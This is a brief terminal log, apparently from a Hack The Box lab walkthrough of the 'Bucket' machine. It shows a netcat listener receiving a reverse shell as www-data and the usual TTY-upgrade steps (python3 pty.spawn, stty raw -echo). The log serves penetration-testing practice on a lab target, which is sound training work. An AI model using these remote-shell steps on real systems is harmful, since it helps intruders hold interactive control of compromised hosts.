 ~/hackthebox/Bucket
nc -lvnp 8787
listening on [any] 8787 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.10.212] 54176
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c"import pty;pty.spawn('/bin/bash')"
/bin/sh: 2: python: not found
$ python3 -c"import pty;pty.spawn('/bin/bash')"
www-data@bucket:/var/www/html$ ^Z
[1]  + 40097 suspended  nc -lvnp 8787
~/hackthebox/Bucket
stty raw -echo;fg
[1]  + 40097 continued  nc -lvnp 8787
www-data@bucket:/var/www/html$ export TERM=xterm
www-data@bucket:/var/www/html$